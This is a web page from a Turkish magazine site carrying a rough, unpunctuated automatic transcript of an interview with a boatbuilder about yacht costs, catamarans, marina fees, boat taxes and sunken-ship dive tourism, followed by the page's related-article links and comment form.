yüzüyor şu anda Evet en sonuncusuna indirdik işte bir ay iki ay önce bu küçüktü 8 metreydi Şu anda 24 metre yapıyoruz 24 metre 4 kameralı bir yer kullanım amacına bağlı olaraktan tam nokta tutturdunuz Biz de 4 kamera yapıyoruz ama bunu 4 kamera yapmak zorunda değilsiniz Daha azaltabilirsem tek başına yaşamak istiyorsunuzdur personelinize sabah gelir akşam gider git kafamı dinlemek istiyorum dersiniz keyfe görevi yapılan bir şey Kaç para o 24 metre yapılan yeni bir tekne ne kadar Efendim maliyet olarak ortalama yani uyduruyorum nikelaj kullanırsınız da orada daha abartı bir tasarım isterdi Maun istersin onları geçiyorum ortalama bazen Ortalama o teknenin bütün fiyat 4 ila 5 milyon TL arasında gelecek ne kadar ömrü oluyor Onun Evet var ama bizde sıkıntı şurada tekniği bağlayabileceğiniz yani alabileceğiniz yerlerin fiyatlarını şu anda çok yüksek olması diyorlar Ben biliyorum serenden Biliyorum bizim Seren Serengil Metin Akpınar&#8217;ın teknesini aldı gördünüz mü Seren&#8217;in teknesini hatırlar mısınız Seren Serengil&#8217;in teknesini Metin Akpınar&#8217;dan aldı Seren ikisini kendi Ee tasarımı tamamen kendisi yaptı onu aldığı kumaşını aldı işte buraları değiştirdi oraları değiştirdi Çok şık bir tasarım yaptığı için Çok da keyifli oldu Ee bilmediğiniz için rakamın rakamsal değerini 900 bin liraya aldı onu ama içine de herhalde bir trilyon masraf etti yani bugünün parasıyla 150.000 dolarlara falan Mal etti ama şu an eder tekne 200-250 bin dolar Ama 1900 bunu ne zaman yaptı geçen yıl tam zamanında yapmış Mesela bu sene yapmaya kalksa o fiyat direkt iki katı O kadar pahalandı değil mi eski bir Tekneyi almak mı restorasyon yapmak mı yoksa sıfır bir tekne almak bu dediğiniz tamamıyla bütçe meselesi yani bütçenin sıfır yapmayı öngörüyorsa 0 yapmak daha mantıklı Ama bütçeniz buna el vermeyip işte 5 yaşında 10 yaşında 15 yaşında vesaire bir Tekneyi alayım işte birazcık da içine masraf yapayım Bir Teknem olsun tarzındaysa o zaman da ikinci el alacaksınız sadece şey önemli olan şu aldığımız teknenin ekspertizini yaptırmanız lazım Bunu yapabilecek kapasitede veya baktığında bu teknenin şu kusuru var bu kusuru var diyebilecek yetkinlikte değil sohbete bayıldım 30 dakikayı geçip ikinci bölümü yapmak istiyorum Yani devam etmek istiyorum onun için 2 bölümden oluşacak bunun lütfen gemiyle ilgili her şeyi sormak istiyorum Evet Bayıldım sohbetinize bir kere Sağ olun dilediğine kadar sormak istiyorum Peki şimdi Katamaran dediğimiz bir şeyler var Üstat bir tekne tipi bir durumda ama düz müdür onun altı yok mudur onun altı şöyle söyleyeyim iki tane gövde iki gövdenin arası boş boşluk ve bu iki gövde üzerinde seyir yapar iki gövdeden dolayı da Katamaran deriz bunu üç gövde yaptığınız zaman trimaran olur tek gövde yaparsanız da Mona hal deriz Biz ona ona ha üçlü yelkenlerde kullanıyorlar Ama yok şöyle yelkenliler genelde ya da katamardır prim oranları Genelde biz yolcu taşıyan büyük gemilerde düşünürüz atıyorum Mısır&#8217;da Nehir geçen gemilerde falan yok şey daha yüksek olsun Fransa Fas arası çalışan onu söyledik süratli tekneler yükseklere yani şey ne denir ihtiyacımız yok Türkiye&#8217;de Türkiye&#8217;de varandır mesela öyle mi onlar hakikaten hurdaya çıkan var mı şu anda yoktur Çünkü onunla alakalı bizim arabalı vapur dediğimiz Ama öyle mi onlar değil mi onlar tek gövdedir sadece özelliği baş ve arka kıç dediğimiz taraf aynı formdadır ki kafadan yanaşıp yük aldığı zaman bir daha manevra yatıp dönmek ihtiyacı duymadan direk tersi yönünde ev yapmak istiyorum yani tarabya&#8217;daki Marina&#8217;ya işte bir Marina şeyi de var Avcılar&#8217;da bir Marina&#8217;da şey de var ee Regata Bir de karşıda da vardı Pendik Marina var ondan sonra şeyde açıldı yeni Büyükçekmece tarafında açıldı bir tanem ondan sonra İBB&#8217;nin iki tane var boğazda nerelerde onlar sahil yoluna direkt bağlananlardan bahsetmiyorum bu yeni bir tane feribot hattı koydular bilirsiniz arabalı feribot Anadolu Yakası Avrupa yakasında bir Tarabya tarafında bir çalışıyor Evet evet tamamının olduğu yer de var Oradan da var tam onun olduğu yerde var bir tane yeni bir tane daha yaptılar 2 tane ama ve çok pahalı yani Mesela marinalar yapsalar dünyada ki o tekne sahipleri filan daha fazla gelmezler mesela Galataport yapıldı ya şimdi gelecek oraya orayı biraz daha böyle teferruatlı yapılmış olsa oralara mesela tekneler falan gelse olmaz mı ya şimdi bizim malta&#8217;dan yani ben çok seyahat eden biriyim 72 73 tane falan ülke gördüm herhalde Portekizce keza İspanya&#8217;daki Fransa&#8217;da bile daha ucuz yani şeyler o Monaco corte zırhı saymıyorum ama diğer yerlerde marinalar bu kadar deli paralar değil Biz de öyle neden az olduğundan dolayı ve marinacılık zannediyorum oturmadı Bir de şey var Sanırsam Yani tam olaraktan emin olmadığım la beraber vergi ve gider şeyleri çok farklı Bizde [Müzik] bir ara sıfır vergi yapacaklardı o yüzde bir vergi vardı o bu senenin şubatta mıydı öyle bir zamanda kaldırdılar yeniden yüzde 18&#8217;e çıktı öyle mi Ama yüzde bir filan olsa hiç olmazsa insanları teşvik o tekneler göründükçe o ülkenin saltanatı Aslında o öyle Mesela Malta&#8217;ya gittin ben korsika&#8217;ya gittim siciliğe Gittim mesela Girit&#8217;te abartmışlar Marina olarak giritte 6-7 tane küçücük bir adada düşünün 6-7 tane özel şey var Bir 6-7 tane de devletin var yani 12 tane bir adaya yapmışlar onlar yani bizim her tarafımız Deniz Üst tarafımız denizlerle çevrili ama bu özel nihatsızlığı hep zengin işi diye bakılıyor ve yapılan marinalar vesaireler işte teknesi olan insan zengindir ve bana bu bedeli öder Mesela ben şeyi araştırdım bir ara bu manitalar olaya Devrim olur Türkiye&#8217;de hani Kim yapacak ara şeyler gördüm yapıyorlar Tuzla tarafında biri küçük böyle vapurlar Aynı eski İstanbul vapurlarına normal tekne halinde yapıyorlar görüntüde maket olarak mı Mesela 50 kişi falan binebiliyor ama görüntü eski arabalı vapur öyle yapmış birisi seri üretimden de Yılda 20 tane üretebiliyorlarmış böyle tasarımlar yavaş yavaş oluşur mu Türkiye&#8217;de şimdi şöyle söyleyeyim Türkiye&#8217;de tasarım konusunda sınır yok zaten yani yeter ki müşteri ne istediğini bilsin Yani müşteri ne kullanmak ya da ne almak yaptırmak istediğini bilmediğin zaman orada biz şey ee karışıyoruz Çünkü benim motorlu Hem bu yelkenliyatlar var ya Hem motorlu Aynen Hem yelkenli Peki bu her ikisini de kullanma ihtiyacı olduğunda öyle bir avantaj Yoksa yalnız motorunu avantaj orada şimdi şöyle yelkenli ve Motorola olaraktan Siz ayırdığınız şu anda sırf motor yatların avantajı şudur sürat ve zamandan kazanırsınız ama masraf artar yakıt sarfiyatı bakımlar vesaireler Çünkü siz her zaman makineye bağlanırsınız ve bol makineyi ne kadar süre çalıştırırsanız çalışma süreleri doldukça bakımları artar ve yüksek süratli gitmek istediğiniz zamanda yakıt sarfiyatımızlarda yelkenlerde kullanılan makineler genelde küçük beygirli makinelerdir Bunlar yerden istifade etmek için için yani 8 milim gibi bir sürat yaptırır size bu da sizi işte marinaya girer marinadan çıkartır yani 35-40 kilometre kadar kilometre hızla gittiğinizi düşünün O büyük yatlar falandır 25-30 millerden başlar yukarı doğru gider son süratleri bunda şöyle düşünelim Hani üç aşağı bir şu fena 2 ile çarpsak 25 yapsan 50 kilometre süratle başlar iyi bir şey denizde Ama iyi bir şey Peki çok mu yakar motor bizim yatlarda kullandığımız makineler Şimdi şöyle şimdi bu zam gelmeden 7-8 bin lira iken 2 yıl önce aldığımızda vallahi sallamayayım ama günlük olarak herhalde 500 litre falan yakıyor büyük para ama 3.500 lira yani yakıyor O da birkaç tane kıyı geziyoruz yani çok büyük ama şöyle bir şey Siz zannediyorum tekne sahipleri şey mi alıyor ucuz yakıt mı alıyor bayrağının yani Türkiye olmaması lazım yurt dışı olması lazım O zaman ÖTV&#8217;siz yakıt alabiliyorsunuz Onun da kaydeleri var Ama onların da zorlukları var yani her işte Türkiye karasularına girdiğiniz zaman bir yerden bir yere gitmek için işte Translate denilen şeyler yapılıyor belgeler hazırlanıyor Liman başkanlığında sunuluyor çıkış yapacağım Bodrum Limana giriş yapacağım başka şeyler de yapabilirsiniz kafanıza göre hareket edemezsiniz bilgi vereceksiniz yabancı Bayraklı teknelerde bu var ama Türk Partisi en çok Panama da mı Bana tanımadı zannediyorum dergiler yüzde birmiş ondan düşük olduğundan dolayı olabilir Ben ticari olaraktan bakmadığım için lütfen kiralama sistemini alırlar kaçırırlar bu işte Arnavutlar yani Avrupa&#8217;daki Arnavutlar vesaire avrupa’dan gidiyorlarmış sonra da o parçaları Burada söktürüyor olmuyor aynı kenki arabadaki gibi Türkiye&#8217;yi kastetmiyorum yani işte bizim tarafımızdaki ülkelere gidip O seyahat esnasında söktürüyorlarmış böyle bir de RAM sağlayan bir çeteye yakalanmış dünyada şimdi o doğrudur ama Türkiye&#8217;de Mesela şöyle bir sistemler de kullanıyoruz Biz teknelerde ticari olarak ben kullanılan böyle kiraya verilen teknelerde bizim iki tane Cihazımız var GPS Deep ve sert diye iki tane Cihazımız var bunda alan nokta yani Turkcell görüyor O da noktanızı görüyor şu anki anlık hızı vesaire hepsi hem güvenlik açısından da iyi bu motor mu bittiğinde hangi noktada imdat mı hareket mi etmiyor çok büyük açıksa hareketsiz kaldıysa orada yakıtı bitmiştir belki telsiz Eee kontrolü yoktur falan düşünerek battığı zaman da oradan çıkarılması o sistem hala çalışıyor teknenin mevkisini belirleyebiliyorsunuz Mesela ben Kızıl denizde her sene şu an şevke giderim dalmaya dal ga geçme beni meraklıyım Biz de çok batan gemi var mı çok Dediğim şimdi Sayısını bilmiyorum tabii ama bizde de Ege kıyılarında genelde yanan bir gemi vardı boğazda o halen boğazda mı çekildin mi kenara jilet oldu mu boğazda değil diye biliyorum O şu an kıyılarına yakındı o önce önce marmara&#8217;daydı oraya çekildi gibi biliyorum ben Tabii tabii marmara&#8217;daydı Marmara dayandı Ben hatırlıyorum Marmara&#8217;da yandı şu anki halimetini bilmiyorum açıkçası onun gibi büyük dev gemiler falan var mı Dalgıçlar içinde var diye biliyorum Ege ve Antalya taraflarında batırdılar ama değil mi su altı zenginliği artsın Mercanlar balıklar vesaireler yuva yapsınlar yerleşebilsinler diye özellikle batırıyorlarmış Kızıl denizde 190 tane tekne varmış bunların içerisinde 16&#8217;sı büyük gemiymiş Yani tabi büyük gemilerin avantajı yüzey alanı olarak da çok daha fazla batırılmış turistlerin dikkatini çekinsindik Çünkü şeyler var hani bu denizaltı gibi alta iniyorsunuz o kamera Camlardan bakıp da mercanları seyrediyorsunuz ya müthiş bir gelir sağlanıyor günde 30 bin kişi o teknelere almıyorlar 50 dolar alıyorlar 30.000 x 1,5 milyon dolar düşünün böyle bir para yalnızca yabancılardan dönüyor müthiş bir para bende işte biz bunu yapmıyoruz ama Hiçbir fikrim yok o konuda yani Turizm niye bu kadar arka safhada tutuyoruz kıyılarımızdaki bu güzellikleri Biz gelecek turistlere yerli olsun Yabancı olsun fark etmez Osmanlı sürecinde Prens Adaları Bizans zamanında da Prens adaların işte Marmara&#8217;daki Kınalı Büyükada Heybeli bu adaların hepsine mesela pens adalarını deniyor Ben olsam burayı özerklik veririm ilk özerkliği oraya veririm ottomanse yaparım orayı ve 10 etrafında bütün adaların etrafında 20&#8217;şer tane gemi batırırım bir turizm cenneti haline getirilebilinir yani böyle projeler lazım artık Türkiye dev bir ülke oldu yani onun için bu sistematik olarak bir gelirse alınabilir Ben seyahatlerin esnasında başka ülkelere de çok seyahat ederim Bunu becermişler yani kuvvette kaldığımda işte bir 10 gün falan tatil yaptım Kuveyt&#8217;te adamlar gemi satın almışlar Başka ülkelerden Malezya&#8217;da falan filan sahiplerinin tanıdım O otelin onları değerlendiriyor muyuz mesela Biraz önce programa girmeden Aliağa&#8217;da dediniz ya Aliağa&#8217;da parçalanıyor Buralarda çok yok artık diye Şimdi bizim gemi söküm genelde İzmir Aliağa&#8217;da yapıldığı için kullanılabilecek halde olan parçaları genelde orada kalıyor yani oradan satılıyor işte ticari amaçlı tekne yaptıracak olan gemi yaptıracak olan bizim Balıkçı gemilerimiz genelde tekne sahipleri oraya giderler senin elinde başarılıymışız ama fena değilmişiz Balıkçı gemilerinde belli bir süre çalışır bakım onarım yer değişecek her şeyi değişir ama ömrünün tamamladığı zaman tekne sahibi Onun bir iki senesi kaldığında yeni teknesine geçmeye başlar cihaz sistem aksesuar Her şey oradan sökülür eski tekneler yeni tekne değiştirirler Peki Bulgaristan Romanya bu konuda çok böyle hani seyahat esnasında Uyuşturucudan vesaireden dolayı bu motor yaptılar veya yabancı kaçıran tipler var ya işte onlardan dolayı bir sürü tekneler yakalanmış orada yaklaşık son 10 yılda 1500&#8217;e yakın motoryat vesaire olmuş ve her yılda ihale yapılıyormuş satışlar oralarda satıyor Evet oralardan alınıp burada minik restorasyon yapan olabiliyor değil mi Bunlar olabiliyor Çünkü orada çok ucuzmuş Yani şöyle bir şey benim bir arkadaşıma aldı aşağı yukarı burada Türkiye&#8217;de bir buçuk iki milyon dolarlık dolarlık bir Tekneyi oradan 300 bin dolara ihale ile aldı buraya getirdi 200 bin dolar falan var Trafikte iki buçuk milyon dolarlık tekniği 500 bin dolara mal etti bunu da yapıyorlar bunu Ustalar mı yapıyor artık Yani bu işi bilen ehiller mi yapıyor tabii yani şimdi Refik diyoruz biz o işe yani teknenin gelip revize edilmesine yapan firmalarımız var bununla alakalı işte büyük Refik olduğu zaman hani mesela teknenin içine komple boşaltırsınız sadece dış gövde kalır iç kamera sisteminden tüm tesisat vesaire yerleşene kadar her şeyi yenileyeceksinizdir bu sefer Mühendisler de giriyor işin içine normalde hani İşte mutfak tezgahı ya da işte kapım değişecek banyonun şurası değişmesi lazım dolabın kapağı bu tarzdan bahsetmiyorum Hani bunlar küçük oluyor ama dediğim gibi tekniğin içini komple boşaltıp yeniden bir tekne statüsü kazandıracağınız zaman Mühendisler de işin içine giriyor iş Mimarlar da işin içine geliyor yapılan Gerekli duyulan tüm hesaplamalar Çünkü siz teknenin bir ağırlığını değiştiriyorsunuz artık yani Bir teknenin denizde seyahat güvenli bir şekilde seyahat edebilmesi için bizim bazı kriterlerimiz var Ve bunları değiştirmemeniz gerekir Peki katama rağmen mesela yapılacak Böyle mesela ikinci el katamaranlar falan yurt dışında falan ama ucuz alınır Şimdi şöyle söyleyeyim Bizdeki bu Euro doların çok fazla yükselmesinden dolayı şu an birime göre yurt dışı daha ucuza kalıyor tabi Çünkü aynı tekne aynı sınıf aynı statü tekniği yurt içinde almaya kalktığınız zaman daha yüksek bir para ödüyorsunuz Türk parasına eşitlediğiniz zaman dengesi Peki Türkiye&#8217;de Hollanda&#8217;daki veya İskandinav ülkelerindeki gibi ya Avrupa&#8217;nın o Nehir ülkelerindeki gibi teknelerde yaşam sürdürmek ne zaman gerçekleşir şimdi bizim coğrafi Yapı olaraktan öyle tekneler uygun değil Bize Çünkü kanal tekneleri dediğiniz teknelerin suyun altında kalan kısmı çok azdır çok sığ tekneleri biz onlara yani fazla derinliği yoktur işte fazla derin olmayan suda da seyahat edebilmesi için şimdi Avrupa&#8217;da bu çok fazla ama bizde böyle yerler yok mesela değil mi yapısal olaraktan onlarınkiyle aynısını kullanamayız Biz aynısını değil mesela aynı tarzda anlamında Yani şöyle söyleyeyim ben size bir evde ihtiyaç duyabileceğiniz her şeyi Biz teknede sizi sağlıyoruz hiçbir eksiğimiz olmuyor ama burada şu var hani bir 3+1 4+1 ev düşünürken metrekare olaraktan diyorsanız ki 180 metrekare olsun 200 metrekare olsun olsun geniş geniş konularda Katamaran olursa katıma doğru katamaranlarda en büyük şey salonların büyük ve geniş olması Çünkü geniş iki iki o kızağın arasındaki alan komple Peki bir katamara&#8217;nın rakamsal değeri ortalama nedir Şimdi şunu söyleyeyim bizde ortalama fiyat yok yok yani biz araba gibi değiliz yani bir Doğan vardır İşte Opel vardır BMW vardır Hangi model kaç km&#8217;de Araba alacaksanız onların bir üç aşağı beş yukarı piyasa değeri vardır ama biz de öyle bir şey yok çünkü tamamıyla bizdeki yapılacak ayran dediğiniz yani müşterinin talebi musluğunu altında isteyebilir normal kullanılan işte böyle Deniz Taksi gibi uyduruyorum farklı bir kafamda bir proje var Keşke bir yatırımcı olsa ilginç bir projem var turistlerle ilgili de çok keyifli olur şeyler var ya şimdi Hani bu Osmanlı kayıkları O da motorlu gezdiriyorlar ya onun gibi böyle ilginç şeyler işte tasarım yapmayı düşündünüz mü ya bir sürü yaparım şeyi düşündüm ben denizaltı şu anda yurt dışında zenginlerin yeni oyuncağı diye geçiyor zaten Ama bu tamamıyla şey ticari amaçlı ama suyun altında kalan kısmında İşte insanların suyun altında görebilmelerini sağlayacak şekilde dediğiniz gibi camlar lumozlar vesaireler yerleştirilmiş öyle bir şu anda Ama faaliyette mi Onu bilmiyorum yani yatak yapacaksınız orada hani biraz suyun altında yatıyor yani psikolojik açıkçası yani hiç öyle bir şey deneyimlemedim Şuraya da bir denizin altında balıkları seyrede seyret uyuyacaksın Ama bu akvaryumun içinde uyumak gibi insanı bir anda boğabilir mesela Maldivler de akvaryum evler var mesela iniyorsunuz etrafı olduğu gibi şey cam fanusun içinde falan da tehlikeli denizde şaka olmaz mı peki Yani biz denizcilikte doğru projeler yaptığımızda o şakaları artı haline getiremez miyiz dünyada şu anda Yunanistan başarılı mı gemicilikte eskiden hani armatör deyince bana göre değil ben yaşadım Yunanistan&#8217;da avantajı yaşadım Turizm turizmi çok güzel kullanıyorlar tekne olsun veya işte normal olaraktan Hani uçakla otobüsle vesaire ile gelip de orayı gezip görmek isteyen turistleri olsun çok iyi ağırlıyorlar ve benim Yanlış duymadığımsa Yunanistan&#8217;ın gelirinin %70 zaten Turizm Tabii tabii aşağı yukarı Ben Yunanistan&#8217;da yaşanan 8-9 ay Eskiden çok Yunan hayranıydım diyordum ki bir armatör kocaman olsa bir Yunanlı Elif alsam diye hiç yemin ediyorum sümüğümü ne kadına Değer veriyorlar bir kere zaten Türkleri şeytan gibi görüyorlar ve bana göre Yunanistan&#8217;dan çok Daha Güzeliz biz yani kıyılarımız falan vesaire servisleri kötü restoranlar kötü vesaire Bizimkiler özentilikten bu aleksandır polisini o bölgelere işte ne bileyim mekan olsa falan gidiyor Ben hepsini bütüne kadar kestim bizim ülkemiz çok iyi çok iyi Ama işte Peki siz bu mesleğe nasıl başladınız Ben aslen mezunuyum daraldınız mı iyi sohbet oldu ama neyse ben liseyi Teknik Lisesi okudum teknik lisede bizim özelliğimiz şuydu hocalarımız bize mesela Bir küp bir silindir bir parça verirdi biz bunları Bilgisayar ortamında tasarımını yapardı makinalarımız vardı orada da işlerdik yani şu bildiğiniz hani şu kupanın Tam halini düşünün bunu makinelerde işleyip hocamız derdi ki bana ne yaptığını proje olarak sunacaksan önce projenin Sonra gidip imalatı yapacaksın ürettiğim parçayı da getireceksin not alacaksın Ben bu şekilde okudum liseyi lise biterken de dedim ki hani ben Hem sizi projesini hazırlayıp hem de imalatını yapabileceğim bir iş bulmam lazım Hani ben bunu seviyorum çünkü Ondan sonra araştırmalarım sonucunda da gemi inşa&#8217;yı gördüm yapılanlar yapılabilecekler neler yaptıkları dedim Hani bu bana uygun Ben öyle miyim kaç yaşında bir buçuk oldu yeni daha evli yok Ben 10 yıldır evliyim Eşim yönetici bilgileriniz Ben de bildiğim kadarını sordum size anlamak çok keyifliydi Çok sağ ol herkes her şeyi bilsin diye birinci bölümde sohbetimi Acun Ilıcalı kapakta acının canını teknesinle ilgili sorular olmalı oradan manşeti çıkarmalıyız İkincide de ikinci sohbetimizde de Türkiye gemicilikte nerede sohbeti her yerdeymiş Aslında sizde her yerde olun Havada karada denizde görüşmek üzere sağ olun Çok teşekkür ederim Efendim Allah&#8217;a emanet olun.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>ÇOK DAHA FAZLASI<a href="https://www.youtube.com/channel/UCLPc5pYOl2clEkCA82Sfb0Q"> BUSINESS CHANNEL&#8217;DA&#8230;</a></p>
</div></div>	      </div>
      
    </article>

        <div class="kanews-section-box" id="related-articles">
      <div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div>      <div class="row equal-height">
        <div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://magazinlalesi.com/2023/10/04/dis-tasi-temizligi-dislere-zarar-verir-mi-aslan-ali-anlatiyor/" class="kanews-post-href" aria-label="DİŞ TAŞI TEMİZLİĞİ DİŞLERE ZARAR VERİR Mİ ? ASLAN ALİ ANLATIYOR&#8230;"></a>
        
		<div class="kanews-post-thumb">
															<img width="282" height="151" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Ekran görüntüsü 2023-10-04 173934" decoding="async" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2023/10/Ekran-goruntusu-2023-10-04-173934.png" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://magazinlalesi.com/2023/10/04/dis-tasi-temizligi-dislere-zarar-verir-mi-aslan-ali-anlatiyor/" rel="bookmark">DİŞ TAŞI TEMİZLİĞİ DİŞLERE ZARAR VERİR Mİ ? ASLAN ALİ ANLATIYOR&#8230;</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-6" href="https://magazinlalesi.com/category/yasam-haberleri/">Yaşam</a>        <span class="kanews-post-date">2 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://magazinlalesi.com/2024/03/06/ameliyathane-sorumlu-hemsiresi-gokhan-okuyucu-meslegini-anlatti-sabir-ve-insan-sevgisi-onemli/" class="kanews-post-href" aria-label="&#8220;AMELİYATHANE SORUMLU HEMŞİRESİ GÖKHAN OKUYUCU MESLEĞİNİ ANLATTI: SABIR VE İNSAN SEVGİSİ ÖNEMLİ&#8221;"></a>
        
		<div class="kanews-post-thumb">
															<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="GÖKHANOKUYUCU" decoding="async" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2024/03/GOKHANOKUYUCU.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://magazinlalesi.com/2024/03/06/ameliyathane-sorumlu-hemsiresi-gokhan-okuyucu-meslegini-anlatti-sabir-ve-insan-sevgisi-onemli/" rel="bookmark">&#8220;AMELİYATHANE SORUMLU HEMŞİRESİ GÖKHAN OKUYUCU MESLEĞİNİ ANLATTI: SABIR VE İNSAN SEVGİSİ ÖNEMLİ&#8221;</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-6" href="https://magazinlalesi.com/category/yasam-haberleri/">Yaşam</a>        <span class="kanews-post-date">2 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://magazinlalesi.com/2024/02/07/umit-gulun-essiz-duygusal-yolculugu-tanidigim-tum-hayvanlar/" class="kanews-post-href" aria-label="ÜMİT GÜL&#8217;ÜN EŞSİZ DUYGUSAL YOLCULUĞU: &#8220;TANIDIĞIM TÜM HAYVANLAR&#8221;"></a>
        
		<div class="kanews-post-thumb">
															<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="maxresdefault (14)" decoding="async" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2024/02/maxresdefault-14-2.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://magazinlalesi.com/2024/02/07/umit-gulun-essiz-duygusal-yolculugu-tanidigim-tum-hayvanlar/" rel="bookmark">ÜMİT GÜL&#8217;ÜN EŞSİZ DUYGUSAL YOLCULUĞU: &#8220;TANIDIĞIM TÜM HAYVANLAR&#8221;</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-6" href="https://magazinlalesi.com/category/yasam-haberleri/">Yaşam</a>        <span class="kanews-post-date">2 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://magazinlalesi.com/2023/10/02/tuba-ayse-ozgur-ile-yazarak-iyilesme/" class="kanews-post-href" aria-label="TUBA AYŞE ÖZGÜR ile YAZARAK İYİLEŞME"></a>
        
		<div class="kanews-post-thumb">
															<img width="282" height="147" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Ekran görüntüsü 2023-10-02 160746" decoding="async" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2023/10/Ekran-goruntusu-2023-10-02-160746.png" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://magazinlalesi.com/2023/10/02/tuba-ayse-ozgur-ile-yazarak-iyilesme/" rel="bookmark">TUBA AYŞE ÖZGÜR ile YAZARAK İYİLEŞME</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-6" href="https://magazinlalesi.com/category/yasam-haberleri/">Yaşam</a>        <span class="kanews-post-date">2 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://magazinlalesi.com/2023/09/26/carvento-turizm-a-s-sahibi-durmus-kayali-anlatiyor/" class="kanews-post-href" aria-label="CARVENTO TURİZM A.Ş. SAHİBİ DURMUŞ KAYALI ANLATIYOR&#8230;"></a>
            <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://magazinlalesi.com/2023/09/26/carvento-turizm-a-s-sahibi-durmus-kayali-anlatiyor/" rel="bookmark">CARVENTO TURİZM A.Ş. SAHİBİ DURMUŞ KAYALI ANLATIYOR&#8230;</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-6" href="https://magazinlalesi.com/category/yasam-haberleri/">Yaşam</a>        <span class="kanews-post-date">2 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://magazinlalesi.com/2024/10/01/cumhurbaskani-erdogandan-israil-saldirilarina-sert-tepki-bu-zulme-asla-riza-gostermeyecegiz/" class="kanews-post-href" aria-label="Cumhurbaşkanı Erdoğan&#8217;dan İsrail Saldırılarına Sert Tepki: &#8220;Bu Zulme Asla Rıza Göstermeyeceğiz!&#8221;"></a>
            <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://magazinlalesi.com/2024/10/01/cumhurbaskani-erdogandan-israil-saldirilarina-sert-tepki-bu-zulme-asla-riza-gostermeyecegiz/" rel="bookmark">Cumhurbaşkanı Erdoğan&#8217;dan İsrail Saldırılarına Sert Tepki: &#8220;Bu Zulme Asla Rıza Göstermeyeceğiz!&#8221;</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-4" href="https://magazinlalesi.com/category/dunya-haberleri/">Dünya</a>        <span class="kanews-post-date">1 yıl önce</span>      </div>
    </div>
  </div>
</div>      </div>
    </div>
          <div id="comments" class="comments-area kanews-section-box">

	<div id="respond" class="comment-respond">
		<div class="kanews-section-heading kanews-section-flat-heading"><h3 class="kanews-section-headline"><span><label>Bir Cevap Yaz</label> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/06/07/serkan-basaran-anlatiyor/#respond" style="display:none;">İptal</a></small></span></h3></div><form action="https://magazinlalesi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="kanews-form bgw"><textarea class="comment-input" id="comment" name="comment" cols="45" rows="4" aria-required="true" required></textarea><label for="comment">Yorumunuz<span class="required color-danger"> *</span></label></div><div class="kanews-form bgw"><input id="author" class="comment-input" name="author" type="text" value="" size="30" aria-required='true' /><label for="author">Adınız<span class="required color-danger"> *</span></label></div>
<div class="kanews-form bgw"><input id="email" class="comment-input" name="email" type="text" value="" size="30" aria-required='true' /><label for="email">E-Posta<span class="required color-danger"> *</span></label></div>
<div class="d-flex mt-2"><div class="kanews-form"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" value="yes" type="checkbox" required></div> <label style="margin-top: 3px" for="wp-comment-cookies-consent">Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve web site adresimi bu tarayıcıya kaydet.</label></div>
<p class="form-submit"><div class="kanews-btn-group"><button name="submit" type="submit" id="submit" class="kanews-btn kanews-btn-sm">Yorum Gönder</button></div> <input type='hidden' name='comment_post_ID' value='4156' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->
  </div>
  
<div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
			</div>
</div>
</div>							
						</div>
					</div>
					<div style="display:none" class="page-load-status">
						<div class="loader-ellips infinite-scroll-request">
